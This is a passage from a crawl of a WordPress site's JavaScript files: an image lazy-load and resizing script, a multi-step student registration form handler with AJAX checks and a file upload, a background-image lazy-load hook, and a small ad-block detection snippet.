	console.log('constrain ' + url + ' to ' + objectWidth + 'x' + objectHeight + ' with type ' + objectType);
	var regW      = /w=(\d+)/;
	var regFit    = /fit=(\d+),(\d+)/;
	var regResize = /resize=(\d+),(\d+)/;
	var regSVG    = /\.svg(\?.+)?$/;
	var decUrl = decodeURIComponent(url);
	if (regSVG.exec(decUrl)){
		return url;
	}
	if (typeof eio_lazy_vars === 'undefined'){
		console.log('setting failsafe lazy vars');
		eio_lazy_vars = {"exactdn_domain":".exactdn.com"};
	}
	console.log('domain to test: ' + eio_lazy_vars.exactdn_domain);
	if (url.search('\\?') > 0 && url.search(eio_lazy_vars.exactdn_domain) > 0){
		console.log('domain matches URL with a ?');
		var resultResize = regResize.exec(decUrl);
		if(resultResize && objectWidth < resultResize[1]){
			if('img-w'===objectType){
				console.log('resize param found, replacing in ' + objectType);
				return decUrl.replace(regResize, 'w=' + objectWidth );
			}
			if('img-h'===objectType){
				console.log('resize param found, replacing in ' + objectType);
				return decUrl.replace(regResize, 'h=' + objectHeight );
			}
			console.log('resize param found, replacing');
			return decUrl.replace(regResize, 'resize=' + objectWidth + ',' + objectHeight);
		}
		var resultW = regW.exec(url);
		if(resultW && objectWidth <= resultW[1]){
			if('img-h'===objectType){
				console.log('w param found, replacing in ' + objectType);
				return decUrl.replace(regW, 'h=' + objectHeight );
			}
			if('bg-cover'===objectType || 'img-crop'===objectType){
				var diff = resultW[1] - objectWidth;
				if ( diff > 20 || objectHeight < 1080 ) {
					console.log('w param found, replacing in ' + objectType);
					return url.replace(regW, 'resize=' + objectWidth + ',' + objectHeight );
				}
				console.log('w param found, but only ' + diff + ' pixels off, ignoring');
				return url;
			}
			console.log('w param found, replacing');
			return url.replace(regW, 'w=' + objectWidth);
		}
		var resultFit = regFit.exec(decUrl);
		if(resultFit && objectWidth < resultFit[1]){
			if('bg-cover'===objectType || 'img-crop'===objectType){
				var wDiff = resultFit[1] - objectWidth;
				var hDiff = resultFit[2] - objectHeight;
				if ( wDiff > 20 || hDiff > 20 ) {
					console.log('fit param found, replacing in ' + objectType);
					return url.replace(regW, 'resize=' + objectWidth + ',' + objectHeight );
				}
				console.log('fit param found, but only ' + wDiff + '/' + hDiff + ' pixels off, ignoring');
				return url;
			}
			if('img-w'===objectType){
				console.log('fit param found, replacing in ' + objectType);
				return decUrl.replace(regFit, 'w=' + objectWidth );
			}
			if('img-h'===objectType){
				console.log('fit param found, replacing in ' + objectType);
				return decUrl.replace(regFit, 'h=' + objectHeight );
			}
			console.log('fit param found, replacing');
			return decUrl.replace(regFit, 'fit=' + objectWidth + ',' + objectHeight);
		}
                if(!resultW && !resultFit && !resultResize){
			console.log('no param found, appending');
			if('img'===objectType){
				console.log('for ' + objectType);
				return url + '&fit=' + objectWidth + ',' + objectHeight;
			}
			if('bg-cover'===objectType || 'img-crop'===objectType){
				console.log('for ' + objectType);
				return url + '&resize=' + objectWidth + ',' + objectHeight;
			}
			if('img-h'===objectType || objectHeight>objectWidth){
				console.log('img-h or fallback height>width, using h param');
				return url + '&h=' + objectHeight;
			}
			console.log('fallback using w param');
			return url + '&w=' + objectWidth;
		}
	}
	if (url.search('\\?') == -1 && url.search(eio_lazy_vars.exactdn_domain) > 0){
		console.log('domain matches URL without a ?, appending query string');
		if('img'===objectType){
			console.log('for ' + objectType);
			return url + '?fit=' + objectWidth + ',' + objectHeight;
		}
		if('bg-cover'===objectType || 'img-crop'===objectType){
			console.log('for ' + objectType);
			return url + '?resize=' + objectWidth + ',' + objectHeight;
		}
		if('img-h'===objectType || objectHeight>objectWidth){
			console.log('img-h or fallback height>width, using h param');
			return url + '&h=' + objectHeight;
		}
		console.log('fallback using w param');
		return url + '?w=' + objectWidth;
	}
	console.log('boo, just using same url');
	return url;
}
document.addEventListener('lazybeforesizes', function(e){
	var src = e.target.getAttribute('data-src');
	console.log('auto-sizing ' + src + ' to: ' + e.detail.width);
	if (e.target._lazysizesWidth === undefined) {
		return;
	}
	console.log('previous width was ' + e.target._lazysizesWidth);
	if (e.detail.width < e.target._lazysizesWidth) {
		console.log('no way! ' + e.detail.width + ' is smaller than ' + e.target._lazysizesWidth);
		e.detail.width = e.target._lazysizesWidth;
	}
});
document.addEventListener('lazybeforeunveil', function(e){
        var target = e.target;
	console.log('loading an image');
	console.log(target);
	var wrongSize = false;
	var srcset  = target.getAttribute('data-srcset');
        if (target.naturalWidth && ! srcset) {
		console.log('natural width of ' + target.getAttribute('src') + ' is ' + target.naturalWidth);
		console.log('we have an image with no srcset');
        	if ((target.naturalWidth > 1) && (target.naturalHeight > 1)) {
                	// For each image with a natural width which isn't
                	// a 1x1 image, check its size.
			var dPR = (window.devicePixelRatio || 1);
			var physicalWidth = target.naturalWidth;
			var physicalHeight = target.naturalHeight;
			var realWidth = target.getAttribute('data-eio-rwidth');
			var realHeight = target.getAttribute('data-eio-rheight');
			if (realWidth && realWidth > physicalWidth) {
				console.log( 'using ' + realWidth + 'w instead of ' + physicalWidth + 'w and ' + realHeight + 'h instead of ' + physicalHeight + 'h from data-eio-r*')
				physicalWidth = realWidth;
				physicalHeight = realHeight;
			}
                	var wrongWidth = (target.clientWidth && (target.clientWidth * 1.25 < physicalWidth));
                	var wrongHeight = (target.clientHeight && (target.clientHeight * 1.25 < physicalHeight));
			console.log('displayed at ' + Math.round(target.clientWidth * dPR) + 'w x ' + Math.round(target.clientHeight * dPR) + 'h, natural/physical is ' +
				physicalWidth + 'w x ' + physicalHeight + 'h!');
			console.log('the data-src: ' + target.getAttribute('data-src') );
                	if (wrongWidth || wrongHeight) {
				var targetWidth = Math.round(target.offsetWidth * dPR);
				var targetHeight = Math.round(target.offsetHeight * dPR);

				var src = target.getAttribute('data-src');
        			var webpsrc = target.getAttribute('data-src-webp');
        			if(ewww_webp_supported && webpsrc && -1 == src.search('webp=1')){
					console.log('using data-src-webp');
					src = webpsrc;
				}
				if (!shouldAutoScale(target)||!shouldAutoScale(target.parentNode)){
					var newSrc = false;
				} else if ( window.lazySizes.hC(target,'et_pb_jt_filterable_grid_item_image') || window.lazySizes.hC(target,'ss-foreground-image') || window.lazySizes.hC(target,'img-crop') ) {
					console.log('img that needs a hard crop');
					var newSrc = constrainSrc(src,targetWidth,targetHeight,'img-crop');
				} else if (
					window.lazySizes.hC(target,'object-cover') &&
					( window.lazySizes.hC(target,'object-top') || window.lazySizes.hC(target,'object-bottom') )
				) {
					console.log('cover img that needs a width scale');
					var newSrc = constrainSrc(src,targetWidth,targetHeight,'img-w');
				} else if (
					window.lazySizes.hC(target,'object-cover') &&
					( window.lazySizes.hC(target,'object-left') || window.lazySizes.hC(target,'object-right') )
				) {
					console.log('cover img that needs a height scale');
					var newSrc = constrainSrc(src,targetWidth,targetHeight,'img-h');
				} else if ( window.lazySizes.hC(target,'ct-image') && window.lazySizes.hC(target,'object-cover') ) {
					console.log('Oxygen cover img that needs a hard crop');
					var newSrc = constrainSrc(src,targetWidth,targetHeight,'img-crop');
				} else {
					console.log('plain old img, constraining');
					var newSrc = constrainSrc(src,targetWidth,targetHeight,'img');
				}
				if (newSrc && src != newSrc){
					target.setAttribute('data-src', newSrc);
				}
			}
        	}
        }
        if(ewww_webp_supported) {
		console.log('webp supported');
		//console.log(srcset);
		if (srcset) {
			console.log('srcset available');
        		var webpsrcset = target.getAttribute('data-srcset-webp');
                	if(webpsrcset){
				console.log('replacing data-srcset with data-srcset-webp');
				target.setAttribute('data-srcset', webpsrcset);
			}
		}
        	var webpsrc = target.getAttribute('data-src-webp');
                if(!webpsrc){
			console.log('no data-src-webp attr');
			return;
		}
		console.log('replacing data-src with data-src-webp');
		target.setAttribute('data-src', webpsrc);
        }
});
/* lazySizes.init(); */


--- FILE ---
content_type: text/javascript
request_url: https://www.studentrate.com/wp-content/plugins/studentrate-registration/studentrate-login.js?62&ver=5
body_size: 2154
content:
jQuery(document).ready(function($) {
    //alert('custom script loaded');
    //$('#field_8').select2();
    var hash = window.location.hash;
    //console.log('hash');
    //console.log(hash);

    if (hash=='#logmein'){
        //console.log('x');
        $('.act-rehub-login-popup').trigger('click');
        //console.log('y');
    }
    referer = $('#hiddencntr').data('referer');
    userid = $('#hiddencntr').data('userid');

    if (referer!=''){
        jQuery.post(
            ajaxurl,
            {
                action: "markclick",
                referer: referer,
                userid: userid
            }, function (response) {
                //console.log("ResponseXX: " + response);
            })
    }

    $('#alldata').on('click', '#countclicker',function(){
        referer=$(this).data('referer');
        userid=$('#hiddencntr').data('userid');
        jQuery.post(
            ajaxurl,
            {
                action: "markclick",
                referer: referer,
                userid: userid
            }, function (response) {
                console.log("Response: " + response);
            })
    });
    $('#alldata2').on('click', '#countclicker2',function(){
        referer=$(this).data('referer');
        userid=$('#hiddencntr').data('userid');
        jQuery.post(
            ajaxurl,
            {
                action: "markclick",
                referer: referer,
                userid: userid
            }, function (response) {
                console.log("Response: " + response);
            })
    });



    //field_8
    $('#field_8').select2({
        /*minimumInputLength: 2*/
    });
    $('#field_8x').select2({
        /*minimumInputLength: 2*/
    });
    $('#field_8x').on('change',function(){
        jQuery.post(
            ajaxurl,
            {
                action: "country_selector_on_register",
                country: $('#field_8x').val()
            }, function(response){
                console.log("Response: " + response);
                res='';
                tmp=JSON.parse(response.slice(4));
                //tmp=JSON.parse(response);
                console.log(tmp);
                var data = [];

                $("#field_8").empty();
                data.push('My Uni is not listed');
                $.each( tmp, function( index, value ){
                    data.push(value.name);
                });
                console.log(data);
                $("#field_8").select2({data: data});
                if(typeof(tmp.errors) != "undefined" && tmp.errors !== null && tmp.errors!=''){

                } else {

                }
            })
    });
    $(document).on('click','#register-step1',function(e){
        e.preventDefault();
        $('#registrationerrors').html('');
        $('#registrationerrors').hide();
        jQuery.post(
            ajaxurl,
            {
                action: "my_register_check_1",
                username: $('#rehub_user_login').val(),
                email: $('#rehub_user_email').val(),
                password: $('#rehub_user_signonpassword').val(),
                password2: $('#rehub_user_confirmpassword').val()
            }, function(response){
                console.log("Response: 4");
                res='';
                console.log(response.slice(4))
                tmp=JSON.parse(response.slice(4));
                if(typeof(tmp.errors) != "undefined" && tmp.errors !== null && tmp.errors!=''){

                    $.each( tmp.errors, function( index, value ){
                        res+='<div class="singleerrorblock">'+ value +'</div>';
                    });
                    $('#registrationerrors').html(res);
                    $('#registrationerrors').show();
                } else {
                    $('.registering-step1').css('display','none');
                    $('.registering-step2').css('display','block');
                    $('.registering-step3').css('display','none');
                }
            })
        // check 1
    })
    $(document).on('click','#register-step2',function(e){
        e.preventDefault();
        $('#registrationerrors2').html('');
        $('#registrationerrors2').hide();
        jQuery.post(
            ajaxurl,
            {
                action: "my_register_check_2",
                school: $('#field_8').val()
            }, function(response){
                console.log("Response: " + response);
                res='';
                //tmp=JSON.parse(response.slice(0,-1));
                tmp=JSON.parse(response.slice(4));
                if(typeof(tmp.errors) != "undefined" && tmp.errors !== null && tmp.errors!=''){

                    $.each( tmp.errors, function( index, value ){
                        if (value=='My Uni is not listed'){
                            $('#registrationerrors2').hide();
                            $('.registering-step2').css('display','none');
                            $('.registering-step5').css('display','block');
                            $('#manualverifstep').val('1');
                        } else {
                            res+='<div class="singleerrorblock">'+ value +'</div>';
                            $('#registrationerrors2').html(res);
                            $('#registrationerrors2').show();
                        }

                    });




                } else {

                    $('.registering-step1').css('display','none');
                    $('.registering-step2').css('display','none');
                    $('.registering-step3').css('display','block');
                }
            })
        // check 2
    })
    $(document).on('click','#register-step3',function(e){
        e.preventDefault();
        $('#registrationerrors3').html('');
        $('#registrationerrors3').hide();
        jQuery.post(
            ajaxurl,
            {
                action: "my_register_check_3",
                schoolemail: $('#rehub_user_emailschool').val(),
                school: $('#field_8').val()
            }, function(response){
                console.log('analyze!!!!');
                console.log(response);
                res='';
                //tmp=JSON.parse(response.slice(0,-1));
                tmp=JSON.parse(response.slice(4));
                tmp=JSON.parse(response);

                console.log(tmp);
                console.log('hit');
                if(typeof(tmp.errors) != "undefined" && tmp.errors !== null && tmp.errors!=''){

                    $.each( tmp.errors, function( index, value ){
                        res+='<div class="singleerrorblock">'+ value +'</div>';
                    });
                    $('#registrationerrors3').html(res);
                    $('#registrationerrors3').show();
                } else {
                    $('.registering-step1').css('display','none');
                    $('.registering-step2').css('display','none');
                    $('.registering-step3').css('display','none');
                    if ($('#manualverifstep').val()==1){
                        $('.registering-step41').css('display','block');
                        console.log('hit-3-41');
                    } else {
                        $('.registering-step42').css('display','block');
                        console.log('hit-3-42');
                    }
                    console.log('beforein');
                    ajaxnewregister();
                }
            })
        // check 3
    })
    $(document).on('click','#register-step5',function(e){
        e.preventDefault();
        $('#registrationerrors5').html('');
        $('#registrationerrors5').hide();
        jQuery.post(
            ajaxurl,
            {
                action: "my_register_check_5",
                myfile: $('#myfilename').val(),
                school: $('#field_8').val()
            }, function(response){
                console.log("Response: " + response);
                res='';
                tmp=JSON.parse(response.slice(4));
                if(typeof(tmp.errors) != "undefined" && tmp.errors !== null && tmp.errors!=''){

                    $.each( tmp.errors, function( index, value ){
                        res+='<div class="singleerrorblock">'+ value +'</div>';
                    });
                    $('#registrationerrors5').html(res);
                    $('#registrationerrors5').show();
                } else {
                    $('.registering-step1').css('display','none');
                    $('.registering-step2').css('display','none');
                    $('.registering-step3').css('display','none');
                    $('.registering-step4').css('display','block');

                    if ($('#manualverifstep').val()==1){
                        $('.registering-step41').css('display','block');
                        console.log('hit41');
                    } else {
                        $('.registering-step42').css('display','block');
                        console.log('hit42');
                    }
                    $('.registering-step5').css('display','none');
                    ajaxnewregister();
                }
            })
        // check 3
    })
    $(document).on('click','.manualverify',function(){
        $('.registering-step1').css('display','none');
        $('.registering-step2').css('display','none');
        $('.registering-step3').css('display','none');
        $('.registering-step5').css('display','block');
        $('#manualverifstep').val('1');
    })

    function ajaxnewregister(){
        $('#registrationerrors').html('');
        $('#registrationerrors').hide();
        jQuery.post(
            ajaxurl,
            {
                action: "my_register_register",
                username: $('#rehub_user_login').val(),
                email: $('#rehub_user_email').val(),
                password: $('#rehub_user_signonpassword').val(),
                schoolemail: $('#rehub_user_emailschool').val(),
                school: $('#field_8').val(),
                country: $('#field_x8').val(),
                firstname: $('#rehub_user_firstname').val(),
                lastname: $('#rehub_user_lastname').val(),
                year:$('#field_x9').val(),
                graduation: $('#field_x10').val(),
                gender: $('#field_11').val(),
                myfile: $('#myfilename').val()
            }, function(response){
                console.log("Response: " + response);
                res='';
                $('.registering-step1').css('display','none');
                $('.registering-step2').css('display','none');
                $('.registering-step3').css('display','none');
                $('.registering-step5').css('display','none');
                if ($('#manualverifstep').val()==1){
                    $('.registering-step41').css('display','block');
                } else {
                    $('.registering-step42').css('display','block');
                }


            })
    }
    $(document).on('change','#field_8',function(){

        console.log('form values');
        console.log(jQuery('#field_8'));
        console.log(jQuery('#rehub_user_email').val());
        console.log(jQuery('#field_8').val());
        console.log(jQuery('#field_x9').val());
        console.log(jQuery('#field_x10').val());
        $('.schoolname-holder').html($('#field_8').val());
    });


    $(document).ready(function(){
        console.log('ajax');
        console.log(ajaxurl);
        //$("#myDropzone").dropzone({
        $("#myDropz1").dropzone({
        //Dropzone.options.myDropzone= {
            url: 'https://www.studentrate.com/wp-content/plugins/studentrate-registration/upload.php',
            autoProcessQueue: true,
            uploadMultiple: false,
            parallelUploads: 1,
            maxFiles: 1,
            maxFilesize: 1,
            acceptedFiles: 'image/*',
            addRemoveLinks: true,
            init: function() {
                dzClosure = this; // Makes sure that 'this' is understood inside the functions below.

                // for Dropzone to process the queue (instead of default form behavior):
                // document.getElementById("submit-all").addEventListener("click", function(e) {
                //     // Make sure that the form isn't actually being sent.
                //     e.preventDefault();
                //     e.stopPropagation();
                //     dzClosure.processQueue();
                // });

                //send all the form data along with the files:
                this.on("sendingmultiple", function(data, xhr, formData) {
                    formData.append("action", 'uploadmydropfile');
                });
                console.log('initialized');
            },
            success: function(file, response){
                console.log("Test1");
                console.log(response);
                var obj = $.parseJSON(response);
                $('#myfilename').val(obj.filename);
            }
        })
    })

    $(document).on('change','#xcv2',function(){

        console.log('form values');
        console.log(jQuery('#xcv2'));
        var zum=jQuery('#xcv2');
        console.log(zum.val());
    })
})

--- FILE ---
content_type: text/javascript
request_url: https://www.studentrate.com/wp-content/plugins/ewww-image-optimizer/includes/ls.unveilhooks.js?ver=670
body_size: 1202
content:
(function(window, factory) {
	var globalInstall = function(){
		factory(window.lazySizes);
		window.removeEventListener('lazyunveilread', globalInstall, true);
	};

	factory = factory.bind(null, window, window.document);

	if(typeof module == 'object' && module.exports){
		factory(require('lazysizes'));
	} else if(window.lazySizes) {
		globalInstall();
	} else {
		window.addEventListener('lazyunveilread', globalInstall, true);
	}
}(window, function(window, document, lazySizes) {
	/*jshint eqnull:true */
	'use strict';
	var bgLoad, regBgUrlEscape;
	var uniqueUrls = {};

	if(document.addEventListener){
		regBgUrlEscape = /\(|\)|\s|'/;

		addEventListener('lazybeforeunveil', function(e){
			if(e.detail.instance != lazySizes){return;}

			var load, bg, bgWebP, poster;
			if(!e.defaultPrevented) {

				if(e.target.preload == 'none'){
					e.target.preload = 'auto';
				}

				// handle data-bg
				bg = e.target.getAttribute('data-bg');
				if (bg) {
        				if(ewww_webp_supported) {
						console.log('checking for data-bg-webp');
						bgWebP = e.target.getAttribute('data-bg-webp');
						if (bgWebP) {
							console.log('replacing data-bg with data-bg-webp');
							bg = bgWebP;
						}
					}
					var dPR = (window.devicePixelRatio || 1);
					var targetWidth  = Math.round(e.target.offsetWidth * dPR);
					var targetHeight = Math.round(e.target.offsetHeight * dPR);
					if ( 0 === bg.search(/\[/) ) {
					} else if (!shouldAutoScale(e.target)||!shouldAutoScale(e.target.parentNode)){
					} else if (window.lazySizes.hC(e.target,'wp-block-cover')) {
						console.log('found wp-block-cover with data-bg');
						if (window.lazySizes.hC(e.target,'has-parallax')) {
							console.log('also has-parallax with data-bg');
							targetWidth  = Math.round(window.screen.width * dPR);
							targetHeight = Math.round(window.screen.height * dPR);
						} else if (targetHeight<300) {
							targetHeight = 430;
						}
						bg = constrainSrc(bg,targetWidth,targetHeight,'bg-cover');
					} else if (window.lazySizes.hC(e.target,'cover-image')){
						console.log('found .cover-image with data-bg');
						bg = constrainSrc(bg,targetWidth,targetHeight,'bg-cover');
					} else if (window.lazySizes.hC(e.target,'elementor-bg')){
						console.log('found elementor-bg with data-bg');
						bg = constrainSrc(bg,targetWidth,targetHeight,'bg-cover');
					} else if (window.lazySizes.hC(e.target,'et_parallax_bg')){
						console.log('found et_parallax_bg with data-bg');
						bg = constrainSrc(bg,targetWidth,targetHeight,'bg-cover');
					} else if (window.lazySizes.hC(e.target,'bg-image-crop')){
						console.log('found bg-image-crop with data-bg');
						bg = constrainSrc(bg,targetWidth,targetHeight,'bg-cover');
					} else {
						console.log('found other data-bg');
						bg = constrainSrc(bg,targetWidth,targetHeight,'bg');
					}
					if ( e.target.style.backgroundImage && -1 === e.target.style.backgroundImage.search(/^initial/) ) {
						// Convert JSON for multiple URLs.
						if ( 0 === bg.search(/\[/) ) {
							console.log('multiple URLs to append');
							bg = JSON.parse(bg);
							bg.forEach(
								function(bg_url){
									bg_url = (regBgUrlEscape.test(bg_url) ? JSON.stringify(bg_url) : bg_url );
								}
							);
							bg = 'url("' + bg.join('"), url("') + '"';
							var new_bg = e.target.style.backgroundImage + ', ' + bg;
							console.log('setting .backgroundImage: ' + new_bg );
							e.target.style.backgroundImage = new_bg;
						} else {
							console.log( 'appending bg url: ' + e.target.style.backgroundImage + ', url(' + (regBgUrlEscape.test(bg) ? JSON.stringify(bg) : bg ) + ')' );
							e.target.style.backgroundImage = e.target.style.backgroundImage + ', url("' + (regBgUrlEscape.test(bg) ? JSON.stringify(bg) : bg ) + '")';
						}
					} else {
						// Convert JSON for multiple URLs.
						if ( 0 === bg.search(/\[/) ) {
							console.log('multiple URLs to insert');
							bg = JSON.parse(bg);
							bg.forEach(
								function(bg_url){
									bg_url = (regBgUrlEscape.test(bg_url) ? JSON.stringify(bg_url) : bg_url );
								}
							);
							bg = 'url("' + bg.join('"), url("') + '"';
							console.log('setting .backgroundImage: ' + bg );
							e.target.style.backgroundImage = bg;
						} else {
							console.log('setting .backgroundImage: ' + 'url(' + (regBgUrlEscape.test(bg) ? JSON.stringify(bg) : bg ) + ')');
							e.target.style.backgroundImage = 'url(' + (regBgUrlEscape.test(bg) ? JSON.stringify(bg) : bg ) + ')';
						}
					}
				}
			}
		}, false);
	}
}));


--- FILE ---
content_type: text/javascript
request_url: https://www.studentrate.com/wp-content/plugins/host-analyticsjs-local/assets/js/detect-ad-block.js?ver=4.4.2
body_size: 298
content:
/* * * * * * * * * * * * * * * * * * * *
 * @author   : Daan van den Bergh
 * @url      : https://ffw.press/wordpress/caos/
 * @copyright: (c) 2021 Daan van den Bergh
 * @license  : GPL2v2 or later
 * * * * * * * * * * * * * * * * * * * */

var caos_adblock_detect = { init: function () { this.create_element(); }, create_element: function () { var e = document.createElement('div'); e.id = 'caos-detect-ad-block'; e.style.display = 'none'; if (document.body !== null) { document.body.appendChild(e); } } };

caos_adblock_detect.init();